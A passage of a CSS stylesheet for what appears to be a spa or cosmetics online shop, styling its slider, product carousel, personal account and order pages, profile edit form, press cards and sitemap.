  -webkit-backface-visibility: visible;
  -webkit-transition: opacity .2s ease;
  -o-transition: opacity .2s ease;
  -moz-transition: opacity .2s ease;
  transition: opacity .2s ease;
  -webkit-border-radius: 30px;
  -moz-border-radius: 30px;
  border-radius: 30px
}
.slider-top-mobile__items .owl-dots .owl-dot.active span,.owl-theme .owl-dots .owl-dot:hover span,
.slider-top__inner .owl-dots .owl-dot.active span,.owl-theme .owl-dots .owl-dot:hover span {
  background: #e463a0
}
.slider-top__img {
  height: 280px;
  overflow: hidden;
  background-color: #000;
}
@media (min-width: 1200px) {
  .slider-top__img {
    width: 1200px;
    height: 500px;
  }
}
.slider-top__img img {
  height: 100%;
  min-width: 100%;
  max-width: inherit;
}
@media (min-width: 768px) {
  .slider-top__img img {
    width: 100%;
    height: auto;
  }
}
@media (min-width: 1200px) {
  .slider-top__img img {
    width: 100%;
  }
}
.slider-top__description {
  position: absolute;
  bottom: 0;
  z-index: 1;
  width: 500px;
  max-width: 100%;
  height: 280px;
  top: 0;
  left: 0;
  background-color: rgba(37,38,42,0);
  padding: 30px;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  z-index: 0;
}
@media (min-width: 1200px) {
  .slider-top__description {
    padding: 65px 100px;
    height: 400px;
  }
}
.slider-top__description h2,
.slider-top__description .h2{
  font-size: 5rem;
  color: #ffffff;
  position: relative;
}
@media (min-width: 1200px) {
  .slider-top__description h2,
  .slider-top__description .h2{
    font-size: 7rem;
  }
}
.slider-top__description p {
  font-family: Georgia, "Times New Roman", Times, serif;
  color: #ffffff;
  text-transform: lowercase;
  margin-bottom: 30px;
  font-style: italic;
  font-weight: 400;
  font-size: 2.2rem;
  line-height: 2.5rem;
  position: relative;
}
@media (max-width: 380px) {
  .slider-top__description p {
    font-size: 1.9rem;
  }
}
@media (min-width: 1200px) {
  .slider-top__description p {
    font-size: 1.8rem;
    line-height: 2rem;
  }
}
.slider-top__description .btn {
  position: absolute;
  bottom: 25px;
  left: 55px;
}
@media (max-width: 380px) {
  .slider-top__description .btn {
    bottom: 40px;
  }
}
@media (min-width: 768px) {
  .slider-top__description .btn {
    bottom: 15px;
    left: 60px;
  }
}
@media (min-width: 1200px) {
  .slider-top__description .btn {
    left: 100px;
    bottom: 0;
  }
}
.slider-top__navigation {
  position: absolute;
  right: 0;
  bottom: 0;
  height: 90px;
  font-size: 0;
  z-index: 1;
}
@media (min-width: 1200px) {
  .slider-top__navigation {
    bottom: 0;
    right: 0;
  }
}
.slider-top__page-counter {
  font-family: Georgia, "Times New Roman", Times, serif;
  font-size: 1.4rem;
  display: inline-block;
  vertical-align: top;
  line-height: 9rem;
  background-color: #25262a;
  color: #ffffff;
  text-align: center;
  width: 120px;
}
.slider-top__carousel-count--index {
  color: #e463a0;
}
.slider-top__carousel-count--separator {
  padding-left: 5px;
  padding-right: 5px;
}
.slider-top__arrow-left {
  display: inline-block;
  position: relative;
  width: 100px;
  height: 100%;
  background-color: #25262a;
}
.slider-top__arrow-left svg.svg-arrow {
  width: 40px;
  height: 20px;
  fill: #e463a0;
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}
.slider-top__arrow-left:hover svg.svg-arrow {
  fill: #fff;
}
.slider-top__arrow-right {
  display: inline-block;
  position: relative;
  width: 100px;
  height: 100%;
  background-color: #2d2e33;
}
.slider-top__arrow-right svg.svg-arrow {
  width: 40px;
  height: 20px;
  fill: #e463a0;
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%) rotate(180deg);
  -ms-transform: translate(-50%, -50%) rotate(180deg);
  -moz-transform: translate(-50%, -50%) rotate(180deg);
  -o-transform: translate(-50%, -50%) rotate(180deg);
  transform: translate(-50%, -50%) rotate(180deg);
}
.slider-top__arrow-right:hover svg.svg-arrow {
  fill: #fff;
}
.slider-top__bar {
  width: 0%;
  max-width: 100%;
  height: 5px;
  background: #e463a0;
}
.slider-top__progress-bar {
  width: 100%;
  position: absolute;
  bottom: 0;
  left: 0;
  z-index: 100;
}
@media (min-width: 768px){
  .slider-top__progress-bar{
    width: 430px;
  }
}
@media (min-width: 1200px){
  .slider-top__progress-bar{
    width: 880px;
  }
}
.menu-main-page {
  background-color: #f3f3f3;
  padding-top: 20px;
  padding-bottom: 20px;
}
@media (min-width: 768px) {
  /*.menu-main-page {
    padding-top: 30px;
    padding-bottom: 30px;
  }*/
  .menu-main-page.hidden-xs.hidden-md.hidden-lg{
    display: none;
  }
}
.menu-main-page__menu {
  list-style: none;
  margin: 0;
  font-size: 0;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: -moz-box;
  display: flex;
  -webkit-flex-wrap: wrap;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  -webkit-box-align: stretch;
  -webkit-align-items: stretch;
  -ms-flex-align: stretch;
  -moz-box-align: stretch;
  align-items: stretch;
}
@media (min-width: 768px) {
  .menu-main-page__menu {
    padding: 0;
  }
}
.menu-main-page__menu-item {
  background-color: #ffffff;
  display: inline-block;
  width: 50%;
  margin-bottom: 1px;
}
.menu-main-page__menu-item:nth-of-type(2n) {
  border-left: 1px solid #f3f3f3;
}
.menu-main-page__menu-item a {
  color: #25262a;
  font-size: 2.2rem;
  line-height: 1;
  text-transform: uppercase;
  display: block;
  width: 100%;
  height: 100%;
  padding: 20px 15px 12px 20px;
  position: relative;
}
.menu-main-page__menu-item a:hover {
  color: #e463a0;
}
@media (min-width: 768px) {
  .menu-main-page__menu-item a {
    padding-left: 35px;
  }
  .menu-main-page__menu-item a:before {
    content: "";
    display: inline-block;
    width: 15px;
    height: 2px;
    background-color: #e463a0;
    position: absolute;
    top: 50%;
    left: 15px;
    -webkit-transform: translate(0, -50%);
    -ms-transform: translate(0, -50%);
    -moz-transform: translate(0, -50%);
    -o-transform: translate(0, -50%);
    transform: translate(0, -50%);
  }
}
.features-main-page {
  padding-top: 50px;
}
@media (min-width: 1200px) {
  .features-main-page {
    padding-bottom: 50px;
  }
}
.features-main-page__item {
  padding-left: 54px;
  position: relative;
}
@media (min-width: 768px) {
  .features-main-page__item {
    margin-bottom: 50px;
  }
}
@media (min-width: 1200px) {
  .features-main-page__item {
    margin-bottom: 0;
  }
}
.features-main-page__item p {
  font-family: Georgia, "Times New Roman", Times, serif;
  margin-bottom: 0;
  padding-top: 16px;
  font-style: italic;
  line-height: 2rem;
}
.features-main-page__item svg {
  position: absolute;
  top: 0;
  left: 0;
}
.features-main-page__item--delivery svg.svg-icon-delivery {
  width: 46px;
  height: 26px;
  top: -4px;
}
.features-main-page__item--help svg.svg-icon-help {
  width: 33px;
  height: 28px;
  top: -3px;
  left: 13px;
}
.features-main-page__item--service svg.svg-icon-service {
  width: 31px;
  height: 34px;
  top: -9px;
  left: 15px;
}
.features-main-page__item--support svg.svg-icon-support {
  width: 34px;
  height: 28px;
  top: -6px;
  left: 12px;
}
.product-carousel {
  padding-top: 20px;
  padding-bottom: 50px;
  background-color: #f3f3f3;
}
@media (min-width: 1200px) {
  .product-carousel {
    padding-top: 50px;
    padding-bottom: 35px;
  }
}
.product-carousel .product-card {
  padding-bottom: 0;
}
.product-carousel__inner {
  /*overflow: hidden;*/
  padding-bottom: 15px;
}
.product-carousel__title {
  margin-bottom: 27px;
  margin-top: 27px;
  text-align: center;
}
@media (min-width: 768px) {
  .product-carousel__title {
    margin-bottom: 37px;
    margin-top: 37px;
  }
}
@media (min-width: 1200px) {
  .product-carousel__title {
    margin-bottom: 57px;
    margin-top: 57px;
  }
}
.product-carousel__carousel-inner {
  position: relative;
  top: -40px;
}
.product-carousel__products {
  height: 530px;
}
.product-carousel__products .owl-stage-outer {
  padding-top: 40px;
}
.product-carousel__navigation,
.product-carousel__products .owl-nav {
  position: absolute;
  top: 50%;
  left: 0;
  margin-top: 20px;
  -webkit-transform: translate(0, -50%);
  -ms-transform: translate(0, -50%);
  -moz-transform: translate(0, -50%);
  -o-transform: translate(0, -50%);
  transform: translate(0, -50%);
  width: 100%;
  z-index: 1;
}
.product-carousel__navigation.disabled,
.product-carousel__products .owl-nav.disabled {
  display: none;
}
.product-carousel__navigation svg.svg-arrow,
.product-carousel__products .owl-nav svg.svg-arrow{
  width: 40px;
  height: 20px;
}
.product-carousel__nav-left,
.product-carousel__products .owl-nav .owl-prev {
  position: absolute;
  left: -5px;
  top: 0;
}
@media (min-width: 1200px) {
  .product-carousel__nav-left,
  .product-carousel__products .owl-nav .owl-prev {
    -webkit-transition: 0.2s;
    -o-transition: 0.2s;
    -moz-transition: 0.2s;
    transition: 0.2s;
  }
  .product-carousel__nav-left:hover,
  .product-carousel__products .owl-nav .owl-prev:hover {
    -webkit-transform: translate(-5px);
    -ms-transform: translate(-5px);
    -moz-transform: translate(-5px);
    -o-transform: translate(-5px);
    transform: translate(-5px);
  }
  .product-carousel__nav-left:hover svg.svg-arrow,
  .product-carousel__products .owl-nav .owl-prev:hover svg.svg-arrow {
    fill: #e463a0;
  }
}
.product-carousel__nav-right,
.product-carousel__products .owl-nav .owl-next {
  position: absolute;
  right: -20px;
  top: 0;
}
@media (max-width: 1200px) {
  .product-carousel__nav-right,
  .product-carousel__products .owl-nav .owl-next {
    right: 0px;
  }
  .product-carousel__products .owl-nav .owl-prev {
    left: 0px;
  }
}
@media (min-width: 1200px) {
  .product-carousel__nav-right,
  .product-carousel__products .owl-nav .owl-next {
    -webkit-transition: 0.2s;
    -o-transition: 0.2s;
    -moz-transition: 0.2s;
    transition: 0.2s;
  }
  .product-carousel__nav-right:hover,
  .product-carousel__products .owl-nav .owl-next:hover {
    -webkit-transform: translate(5px);
    -ms-transform: translate(5px);
    -moz-transform: translate(5px);
    -o-transform: translate(5px);
    transform: translate(5px);
  }
  .product-carousel__nav-right:hover svg.svg-arrow,
  .product-carousel__products .owl-nav .owl-next:hover svg.svg-arrow {
    fill: #e463a0;
  }
}
.product-carousel__nav-right svg.svg-arrow,
.product-carousel__products .owl-nav .owl-next svg.svg-arrow {
  -webkit-transform: rotate(180deg);
  -ms-transform: rotate(180deg);
  -moz-transform: rotate(180deg);
  -o-transform: rotate(180deg);
  transform: rotate(180deg);
  position: relative;
}
.product-carousel__products .owl-nav.disabled,
.product-carousel__products .owl-nav .owl-prev.disabled,
.product-carousel__products .owl-nav .owl-next.disabled {
  display: none;
}
/*.product-carousel .owl-stage-outer {
  overflow: visible;
}*/
.main-page-description {
  padding-top: 50px;
  padding-bottom: 50px;
}
.main-page-description__logo {
  position: relative;
}
.main-page-description__logo .spadream-logo {
  width: 21px;
  height: auto;
  max-width: none;
  position: absolute;
  right: 27px;
  top: 6px;
  fill: #25262a;
}
@media (min-width: 1200px) {
  .main-page-description__logo .spadream-logo {
    right: 76px;
  }
}
.main-page-description__title {
  line-height: 3rem;
  margin-bottom: 50px;
}
.main-page-description__title span {
  color: #e463a0;
}
.main-page-description__text {
  font-family: Georgia, "Times New Roman", Times, serif;
  color: #9a9ba0;
  line-height: 2rem;
}
.main-page-description__text p {
  margin-bottom: 20px;
}
.personal-cabinet__title {
  padding-bottom: 15px;
  border-bottom: 3px solid;
  margin-bottom: 31px;
}
@media (min-width: 1200px) {
  .personal-cabinet__title {
    font-size: 5rem;
    padding-bottom: 40px;
    margin-bottom: 40px;
  }
}
@media (min-width: 1200px) {
  .personal-cabinet__wrapper {
    padding: 0;
  }
}
.personal-cabinet__post-title {
  display: none;
}
.personal-cabinet__post-title--active {
  display: block;
  padding-bottom: 15px;
  border-bottom: 3px solid;
  margin-bottom: 28px;
}
@media (min-width: 768px) {
  .personal-cabinet__post-title {
    display: inline-block;
    margin-right: 25px;
    font-size: 2.2rem;
  }
  .personal-cabinet__post-title--active {
    display: inline-block;
    padding-bottom: 0;
    border-bottom: 0;
    margin: 0;
    margin-right: 25px;
    color: #e463a0;
    position: relative;
    font-size: 2.2rem;
  }
  .personal-cabinet__post-title--active:after {
    content: "";
    display: block;
    height: 1px;
    width: 100%;
    background-color: #e463a0;
    position: absolute;
    top: 40%;
  }
  .personal-cabinet__post-title a {
    color: #25262a;
  }
  .personal-cabinet__post-title a:hover {
    color: #e463a0;
  }
  .personal-cabinet__post-title sup {
    font-family: Georgia, "Times New Roman", Times, serif;
    color: #e463a0;
    font-size: 1.4rem;
    margin-left: 6px;
    top: -0.7em;
  }
}
.personal-cabinet__filter,
.personal-cabinet__socials {
  float: right;
  font-family: Georgia, "Times New Roman", Times, serif;
  font-size: 1rem;
  letter-spacing: 1px;
  line-height: 1.5rem;
  text-transform: uppercase;
  color: #9a9ba0;
}
.personal-cabinet__socials ul {
  list-style: none;
  margin: 0;
  padding: 0;
  display: inline-block;
  vertical-align: top;
  margin-left: 15px;
  position: relative;
  bottom: 12px;
}
.personal-cabinet__socials-item {
  display: inline-block;
  margin-right: 10px;
}
.personal-cabinet__socials-item:last-child {
  margin-right: 0;
}
.personal-cabinet__socials-item a {
  display: block;
  width: 36px;
  height: 36px;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  position: relative;
  background-color: #e7e7e7;
}
.personal-cabinet__socials-item a:hover {
  background-color: #e463a0;
  border-color: #e463a0;
}
.personal-cabinet__socials-item a:hover svg {
  fill: #ffffff;
}
.personal-cabinet__socials-item a svg {
  fill: #9a9ba0;
  position: absolute;
  top: 50%;
  left: 50%;
}
.personal-cabinet__socials-item--vk a svg.svg-icon-vk {
  width: 17px;
  height: 10px;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}
.personal-cabinet__socials-item--inst a svg.svg-icon-inst {
  width: 14px;
  height: 14px;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}
.personal-cabinet__socials-item--fb a svg.svg-icon-fb {
  width: 8px;
  height: 13px;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}
.personal-cabinet__socials-item--yt a svg.svg-icon-yt {
  width: 16px;
  height: 12px;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}
.personal-cabinet__content {
  padding-top: 30px;
}
.personal-cabinet__content h3,
.personal-cabinet__content .h3 {
  margin-bottom: 38px;
}
.personal-cabinet__content p {
  font-family: Georgia, "Times New Roman", Times, serif;
  line-height: 2rem;
}
@media (min-width: 768px) {
  .personal-cabinet__content {
    padding-top: 60px;
  }
  .personal-cabinet__content h3,
  .personal-cabinet__content .h3 {
    margin-bottom: 0;
  }
  .personal-cabinet__content h3:after,
  .personal-cabinet__content .h3:after {
    content: "";
    display: block;
    width: 40px;
    height: 3px;
    background-color: #25262a;
    margin-top: 27px;
    margin-bottom: 27px;
  }
}
@media (min-width: 768px) {
  .personal-cabinet__content {
    padding-top: 80px;
  }
}
.personal-cabinet__card {
  margin-top: 25px;
  padding-top: 18px;
  padding-bottom: 10px;
  border-top: 1px solid #ccccce;
  padding-left: 0;
  padding-right: 0;
}
.personal-cabinet__card-top-count {
  display: inline-block;
}
.personal-cabinet__card-status-info {
  margin-bottom: 30px;
}
.personal-cabinet__card-status-info sup {
  font-family: Georgia, "Times New Roman", Times, serif;
  color: #9a9ba0;
  font-size: 1.4rem;
  margin-left: 4px;
  top: -0.7em;
}
.personal-cabinet__card-top-count {
  margin-right: 10px;
}
@media (min-width: 768px) {
  .personal-cabinet__card-top-count {
    margin-right: 140px;
  }
}
@media (min-width: 1200px) {
  .personal-cabinet__card-top-count {
    margin-right: 39px;
  }
}
.personal-cabinet__card-top-status {
  display: inline-block;
}
.personal-cabinet__card-top-status svg {
  width: 30px;
  height: 30px;
  position: relative;
  top: 4px;
}
@media (min-width: 768px) {
  .personal-cabinet__card-top-status svg {
    margin-right: 9px;
  }
}
.personal-cabinet__card-top-status svg.svg-success-icon {
  fill: #6ccb77;
}
.personal-cabinet__card-top-status svg.svg-cancel-icon {
  fill: #e463a0;
}
.personal-cabinet__card-status-property,
.personal-cabinet__card-composition {
  list-style: none;
  padding: 0;
  margin: 0;
  margin-bottom: 39px;
}
.personal-cabinet__card-status-property li,
.personal-cabinet__card-composition li {
  font-family: Georgia, "Times New Roman", Times, serif;
  letter-spacing: 1px;
  display: block;
  position: relative;
  overflow: hidden;
}
.personal-cabinet__card-status-property li:after,
.personal-cabinet__card-composition li:after {
  content: '';
  display: block;
  height: 1.8rem;
  border-bottom: 1px dotted #9a9ba0;
  position: absolute;
  bottom: 12px;
  left: 0;
  width: 100%;
}
.personal-cabinet__card-status-key {
  display: block;
  z-index: 2;
  padding-right: 2px;
  color: #9a9ba0;
  font-size: 1rem;
  text-transform: uppercase;
  line-height: 3rem;
  padding-left: 0;
}
.personal-cabinet__card-status-key span {
  background-color: #f3f3f3;
}
.personal-cabinet__card-status-value {
  display: block;
  z-index: 2;
  padding-left: 2px;
  font-size: 1.4rem;
  line-height: 2.7rem;
  padding-right: 0;
  background-color: #f3f3f3;
  letter-spacing: normal;
  position: absolute;
  bottom: 3px;
  right: 0;
}
.personal-cabinet__card-status-value--price {
  font-family: "Bebas Neue", Helvetica, Arial, sans-serif;
  font-size: 2.2rem;
}
.personal-cabinet__card-status-value--price .rouble {
  font-size: 1.4rem;
  top: 7px;
  margin-left: 0px;
}
.personal-cabinet__card-composition {
  list-style-type: decimal;
}
.personal-cabinet__card-composition a {
  font-size: 1.4rem;
  text-transform: none;
  letter-spacing: normal;
}
.personal-cabinet__card-composition-title {
  margin-bottom: 19px;
}
@media (min-width: 1200px) {
  .personal-cabinet__card-composition-title {
    margin-top: 10px;
    margin-bottom: 14px;
  }
}
.personal-cabinet__repeat {
  display: inline-block;
  margin-bottom: 20px;
}
@media (min-width: 768px) {
  .personal-cabinet__repeat {
    margin-bottom: 0;
    margin-right: 20px;
  }
}
@media (min-width: 1200px) {
  .personal-cabinet__repeat {
    margin-right: 0;
    margin-bottom: 42px;
    padding-right: 20px;
    padding-left: 20px;
    margin-top: 10px;
  }
}
.personal-cabinet__detail-link {
  font-family: Georgia, "Times New Roman", Times, serif;
  font-size: 1rem;
  letter-spacing: 1px;
  text-transform: uppercase;
}
@media (min-width: 768px) {
  .personal-cabinet__detail-link {
    display: inline-block;
  }
}
.personal-cabinet__detail-link:hover svg {
  fill: #25262a;
}
.personal-cabinet__detail-link svg {
  width: 10px;
  height: 10px;
  fill: #e463a0;
  margin-right: 5px;
  position: relative;
  top: 1px;
}
.wishlist {
  padding-top: 40px;
  padding-bottom: 60px;
}
.order-detail__info-list {
  padding: 0;
}
.order-detail__back-link {
  font-family: Georgia, "Times New Roman", Times, serif;
  position: relative;
  display: block;
  padding: 15px 0;
  padding-left: 30px;
  margin-bottom: 25px;
}
.order-detail__back-link svg.svg-input-arrow {
  width: 20px;
  height: 14px;
  display: inline-block;
  fill: #e463a0;
  position: absolute;
  top: 50%;
  left: 0;
  -webkit-transform: translate(0, -50%) rotate(180deg);
  -ms-transform: translate(0, -50%) rotate(180deg);
  -moz-transform: translate(0, -50%) rotate(180deg);
  -o-transform: translate(0, -50%) rotate(180deg);
  transform: translate(0, -50%) rotate(180deg);
}
.order-detail h3,
.order-detail .h3 {
  margin-bottom: 20px;
}
.order-detail__list ul {
  list-style: none;
  padding: 0;
  margin: 0;
  margin-bottom: 45px;
}
.order-detail__list li {
  font-family: Georgia, "Times New Roman", Times, serif;
  letter-spacing: 1px;
  display: block;
  position: relative;
  overflow: hidden;
}
.order-detail__list li:after {
  content: '';
  display: block;
  height: 1.8rem;
  border-bottom: 1px dotted #9a9ba0;
}
.order-detail__list-key {
  display: block;
  z-index: 2;
  padding-right: 2px;
  color: #9a9ba0;
  font-size: 1rem;
  text-transform: uppercase;
  line-height: 3rem;
  padding-left: 0;
}
.order-detail__list-key span {
  background-color: #f3f3f3;
}
.order-detail__list-value {
  display: block;
  z-index: 2;
  padding-left: 2px;
  font-size: 1.4rem;
  line-height: 2.7rem;
  padding-right: 0;
  background-color: #f3f3f3;
  letter-spacing: normal;
}
.order-detail__list-value--price {
  font-family: "Bebas Neue", Helvetica, Arial, sans-serif;
  font-size: 2.2rem;
}
.order-detail__list-value--price .rouble {
  font-size: 1.4rem;
  top: 7px;
  margin-left: 0px;
}
@media (min-width: 768px) {
  .profile {
    margin-top: 30px;
  }
}
.profile__card {
  padding: 0;
  background-color: #ffffff;
  padding-bottom: 30px;
  margin-bottom: 30px;
}
.profile__photo {
  padding: 0;
}
.profile__img {
  width: 140px;
  height: 140px;
  overflow: hidden;
  text-align: center;
  padding: 0;
}
@media (min-width: 768px) {
  .profile__img {
    width: 180px;
    height: 180px;
  }
}
@media (min-width: 1200px) {
  .profile__img {
    width: 200px;
    height: 200px;
  }
}
.profile__img img {
  height: 100%;
}
@media (min-width: 768px) {
  .profile__img img {
    height: auto;
    width: 100%;
  }
}
.profile__change-photo {
  text-align: center;
  margin-top: 61px;
}
@media (min-width: 768px) {
  .profile__change-photo {
    margin-top: 16px;
  }
}
.profile__change-photo label {
  display: block;
  font-family: Georgia, "Times New Roman", Times, serif;
  text-transform: uppercase;
  font-size: 1rem;
  letter-spacing: 1px;
  color: #e463a0;
  cursor: pointer;
}
.profile__change-photo label:hover {
  color: #25262a;
}
.profile__change-photo input {
  display: none;
}
.profile__info {
  padding: 20px;
  padding-bottom: 30px;
}
@media (min-width: 1200px) {
  .profile__info {
    padding: 42px;
  }
}
.profile__info-list {
  margin: 0;
  padding: 0;
  list-style: none;
}
@media (min-width: 768px) {
  .profile__info-list {
    -webkit-columns: 2;
    -moz-columns: 2;
    columns: 2;
    height: 150px;
  }
}
@media (min-width: 1200px) {
  .profile__info-list {
    -webkit-columns: 1;
    -moz-columns: 1;
    columns: 1;
    height: auto;
  }
}
.profile__info-list-item {
  margin-bottom: 15px;
}
.profile__info-list-item:last-child {
  margin-bottom: 0;
}
@media (min-width: 1200px) {
  .profile__info-list-item {
    display: block;
    position: relative;
    overflow: hidden;
  }
  .profile__info-list-item:after {
    content: '';
    display: block;
    height: 1rem;
    border-bottom: 1px dotted #9a9ba0;
  }
}
.profile__edit {
  padding: 20px;
  padding-bottom: 0;
}
.prof_active{
  display: inline !important;
}
.profile__edit img.calendar-icon {
  position: absolute;
  margin-left: -30px;
  margin-top: 11px;
}
@media (min-width: 1200px) {
  .profile__edit {
    padding: 42px;
  }
}
.profile__edit-form-list {
  margin: 0;
  padding: 0;
  list-style: none;
}
.profile__edit-form-list-item {
  margin-bottom: 15px;
}
.profile__edit-form-list-item:last-child {
  margin-bottom: 0;
}
.profile__info-key {
  font-family: Georgia, "Times New Roman", Times, serif;
  display: block;
  z-index: 2;
  color: #9a9ba0;
  text-transform: uppercase;
  font-size: 1rem;
  margin-bottom: 5px;
  padding-left: 0;
}
@media (min-width: 1200px) {
  .profile__info-key {
    display: inline-block;
    margin-bottom: 0;
  }
}
.profile__info-key span {
  background-color: #ffffff;
}
@media (min-width: 1200px) {
  .profile__info-key span {
    padding-right: 2px;
  }
}
.profile__info-value {
  font-family: Georgia, "Times New Roman", Times, serif;
  display: block;
  z-index: 2;
  font-size: 1.4rem;
  background-color: #ffffff;
  padding-left: 0;
}
@media (min-width: 1200px) {
  .profile__info-value {
    display: inline-block;
  }
}
@media (min-width: 1200px) {
  .profile__info-value {
    padding-left: 2px;
    position: relative;
    bottom: 2px;
  }
}
.profile__info-edit {
  margin-bottom: 0;
  margin-left: 20px;
  display: inline-block;
  cursor: pointer;
}
@media (min-width: 1200px) {
  .profile__info-edit {
    margin-left: 42px;
  }
}
.profile__edit-form {
  font-family: Georgia, "Times New Roman", Times, serif;
}
.profile__edit-form-list-item-title {
  display: block;
  font-size: 1rem;
  text-transform: uppercase;
  color: #9a9ba0;
  margin-bottom: 11px;
  padding: 0;
}
.profile__edit-form-list-item-title.profile__edit-form-subscribe {
  font-size: 1.4rem;
  color: #25262a;
  text-transform: none;
  line-height: 2rem;
  margin-bottom: 0;
}
.profile__edit-form-list-item-input {
  padding: 0;
}
@media (min-width: 1200px) {
  .profile__edit-form-list-item-input {
    position: relative;
    bottom: 13px;
  }
}
.profile__edit-form-socials {
  font-family: Georgia, "Times New Roman", Times, serif;
  font-size: 1rem;
  text-transform: uppercase;
  color: #9a9ba0;
  letter-spacing: 1px;
  margin-bottom: 27px;
}
.profile__edit-form-socials-list {
  margin: 0;
  padding: 0;
  list-style: none;
  margin-top: 16px;
}
.profile__edit-form-socials-item {
  position: relative;
  display: inline-block;
  margin-right: 10px;
  margin-bottom: 0;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  width: 36px;
  height: 36px;
  overflow: hidden;
  vertical-align: top;
}
.profile__edit-form-socials-item:last-child {
  margin-right: 0;
}
.profile__edit-form-socials-item a {
  display: block;
  width: 100%;
  height: 100%;
}
.profile__edit-form-socials-item a:hover {
  background-color: #e463a0;
}
.profile__edit-form-socials-item a:hover svg {
  fill: #ffffff;
}
.profile__edit-form-socials-item svg {
  fill: #ffffff;
  position: absolute;
  top: 50%;
  left: 50%;
}
.profile__edit-form-socials-item--vk a {
  background-color: #54749b;
}
.profile__edit-form-socials-item--vk svg.svg-icon-vk {
  width: 17px;
  height: 10px;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}
.profile__edit-form-socials-item--fb a {
  background-color: #3c599b;
}
.profile__edit-form-socials-item--fb svg.svg-icon-fb {
  width: 8px;
  height: 13px;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}
.profile__edit-form-socials-item--tw a {
  background-color: #e7e7e7;
}
.profile__edit-form-socials-item--tw svg.svg-icon-twitter {
  width: 14px;
  height: 12px;
  fill: #9a9ba0;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}
.profile__edit-form-socials-item--ok a {
  background-color: #e7e7e7;
}
.profile__edit-form-socials-item--ok svg.svg-icon-ok {
  width: 10px;
  height: 17px;
  fill: #9a9ba0;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}
.profile__edit-form-cancel {
  float: right;
  padding-left: 15px;
  padding-right: 15px;
}
@media (min-width: 768px) {
  .profile__edit-form-cancel {
    float: none;
    margin-left: 20px;
    padding-left: 27px;
    padding-right: 27px;
  }
}
.profile__edit-form-save {
  padding-left: 15px;
  padding-right: 15px;
}

@media (min-width: 768px) {
  .profile__edit-form-save {
    padding-left: 27px;
    padding-right: 27px;
  }
}
.profile__edit-form-btns {
  margin-bottom: 20px;
}
.profile__edit-form-message {
  font-family: Georgia, "Times New Roman", Times, serif;
  line-height: 2rem;
  margin-bottom: 10px;
}
.profile__edit-form-message:last-child {
  margin-bottom: 0;
}
.profile__edit-form-message--error {
  color: #e463a0;
}
.profile__edit-form-message--success {
  color: #6ccb77;
}
.profile__edit-form-message--warning {
  color: #f0ad4e;
}
@media (min-width: 1200px) {
  .press-about-page__inner {
    padding: 0;
  }
}
.press-about-page__text {
  font-family: Georgia, "Times New Roman", Times, serif;
  text-align: center;
  margin-bottom: 52px;
  line-height: 2rem;
}
@media (min-width: 768px) {
  .press-about-page__text {
    margin-bottom: 42px;
  }
}
.press-about-page__card {
  background-color: #ffffff;
  padding: 25px;
  padding-top: 0;
  margin-bottom: 20px;
  position: relative;
  -webkit-transition: 0.2s opacity;
  -o-transition: 0.2s opacity;
  -moz-transition: 0.2s opacity;
  transition: 0.2s opacity;
}
.press-about-page__card:hover {
  opacity: .8;
}
.press-about-page__card a {
  position: absolute;
  display: block;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  z-index: 1;
}
.press-about-page__card-img {
  height: 250px;
  overflow: hidden;
  position: relative;
}
.press-about-page__card-img img {
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}
.press-about-page__card-name {
  font-size: 2.2rem;
  text-align: center;
}
.press-about-page__card:hover .press-about-page__card-name{
  color: #e463a0;
}
@media (min-width: 1200px) {
  .sitemap__inner {
    padding: 0;
  }
}
.sitemap__list {
  margin-bottom: 50px;
}
.sitemap__list:last-child {
  margin-bottom: 0;
}
.sitemap__list ul {
  margin: 0;
  padding: 0;
  list-style: none;
}
.sitemap__list li {
  margin-bottom: 20px;
}
.sitemap__list li:last-child {
  margin-bottom: 0;
}
.sitemap__list a {
  font-family: Georgia, "Times New Roman", Times, serif;
  color: #9a9ba0;
  font-size: 1.6rem;
}
.sitemap__list a:hover {
  color: #e463a0;
}
.sitemap__list-title {
  margin-bottom: 34px;
}
.sale,
.search-result-not-found__wrapper {
  text-align: center;
}
.search-result-not-found__wrapper {
  margin-top: 25px;
}
.sale__title,
